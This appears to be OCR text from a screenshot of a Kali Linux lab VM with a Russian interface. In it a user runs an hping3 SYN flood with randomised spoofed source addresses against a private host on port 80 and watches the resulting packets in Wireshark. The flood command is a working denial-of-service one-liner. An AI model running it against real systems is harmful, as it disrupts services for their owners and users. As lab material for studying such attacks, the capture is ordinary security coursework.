 kali [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
[dr — Яндекс: нашлось ... kali@kali: ~ *eth0 01:47 ПП (PM) 28%
Корзина
Файловая
система
Домашний
каталог
kali@kali: ~
Файл Действия Правка Вид Справка
Настраивается пакет qt5ct (1.1-1+b1) …
Настраивается пакет pyqt5-dev-tools (5.15.1+dfsg-2+b3) …
Обрабатываются триггеры для kali-menu (2020.4.0) …
Обрабатываются триггеры для desktop-file-utils (0.26-1) …
Обрабатываются триггеры для mime-support (3.64) …
Обрабатываются триггеры для hicolor-icon-theme (0.17-2) …
Обрабатываются триггеры для libc-bin (2.31-4) …
Обрабатываются триггеры для man-db (2.9.3-2) …
Обрабатываются триггеры для shared-mime-info (2.0-1) …
┌──(kali㉿kali)-[~]
└─$ wireshark
┌──(kali㉿kali)-[~]
└─$ sudo usermod -aG wireshark $(whoami)
usermod: группа «wireshark» не существует
┌──(kali㉿kali)-[~]
└─$ 6 ⨯
┌──(kali㉿kali)-[~]
└─$ sudo hping3 -c 10000 -d 120 -S -w 64 -p 80 --flood --rand-source 192.16
8.100.13
HPING 192.168.100.13 (eth0 192.168.100.13): S set, 40 headers + 120 data by
tes
hping in flood mode, no replies will be shown
*eth0
Файл Редактирование Просмотр Запуск Захват Анализ Статистика Телефония Беспроводной Инструменты Помощь
tcp.flags.syn == 1 and tcp.flags.ack == 0
No. Time Source Destination Protocol Length Info
3115… 77.244008647 69.122.86.133 192.168.100.13 TCP 174 47757 → 80 [SYN] Seq=0 Win=64 Len=120 [TCP segmen
3115… 77.244150103 206.11.5.86 192.168.100.13 TCP 174 47758 → 80 [SYN] Seq=0 Win=64 Len=120 [TCP segmen
3115… 77.244161214 6.71.197.4 192.168.100.13 TCP 174 47759 → 80 [SYN] Seq=0 Win=64 Len=120 [TCP segmen
3115… 77.244169129 69.166.209.6 192.168.100.13 TCP 174 47760 → 80 [SYN] Seq=0 Win=64 Len=120 [TCP segmen
3115… 77.244202261 177.4.73.21 192.168.100.13 TCP 174 47761 → 80 [SYN] Seq=0 Win=64 Len=120 [TCP segmen
3115… 77.244209003 77.250.225.181 192.168.100.13 TCP 174 47762 → 80 [SYN] Seq=0 Win=64 Len=120 [TCP segmen
3115… 77.244213943 174.177.135.225 192.168.100.13 TCP 174 47763 → 80 [SYN] Seq=0 Win=64 Len=120 [TCP segmen
Frame 87: 74 bytes on wire (592 bits), 74 bytes captured (592 bits) on interface eth0, id 0
Ethernet II, Src: PcsCompu_57:92:a7 (08:00:27:57:92:a7), Dst: HuaweiTe_32:06:50 (7c:a2:3e:32:06:50)
Internet Protocol Version 4, Src: 192.168.100.14, Dst: 64.233.161.95
Transmission Control Protocol, Src Port: 45568, Dst Port: 443, Seq: 0, Len: 0
0000 7c a2 3e 32 06 50 08 00 27 57 92 a7 08 00 45 00 |·>2·P·· 'W····E·
0010 00 3c 89 05 40 00 40 06 aa b7 c0 a8 64 0e 40 e9 ·<··@·@· ····d·@·
0020 a1 5f b2 00 01 bb 2d dc 2d f0 00 00 00 00 a0 02 ·_····-· -·······
0030 fa f0 07 2e 00 00 02 04 05 b4 04 02 08 0a ae 4a ···.···· ·······J
0040 43 e9 00 00 00 00 01 03 03 07 C······· ··
wireshark_eth0_20201210134539_nPjsRl.pcapng Пакеты: 324486 · Показаны: 321304 (99.0%) Профиль: Default
Введите здесь текст для поиска
64
ENG
13:47
10.12.2020
6